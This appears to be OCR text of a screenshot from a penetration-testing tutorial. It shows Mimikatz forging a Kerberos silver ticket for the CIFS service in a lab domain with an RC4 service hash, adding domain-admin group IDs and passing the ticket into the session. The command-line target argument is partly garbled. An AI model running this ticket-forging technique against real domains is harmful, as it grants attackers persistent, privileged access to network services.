 mimikatz # kerberos::golden /domain:pentest.com /sid:S-1-5-21-1757250778-2482012510-1338618817-500 /ta
UI.pentest.com /service:cifs /rc4:4e845417ebffcce68e7839c2b3b4eee3
ERROR kuhl_m_kerberos_golden ; Missing user argument
mimikatz # kerberos::golden /domain:pentest.com /sid:S-1-5-21-1757250778-2482012510-1338618817-500 /ta
UI.pentest.com /service:cifs /rc4:4e845417ebffcce68e7839c2b3b4eee3 /user:silver /ptt
User : silver
Domain : pentest.com (PENTEST)
SID : S-1-5-21-1757250778-2482012510-1338618817-500
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4e845417ebffcce68e7839c2b3b4eee3 - rc4_hmac_nt
Service : cifs
Target : WIN-DHIDE0UIEUI.pentest.com
Lifetime : 2017/12/20 10:49:16 ; 2027/12/18 10:49:16 ; 2027/12/18 10:49:16
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'silver @ pentest.com' successfully submitted for current session
HACK学习呀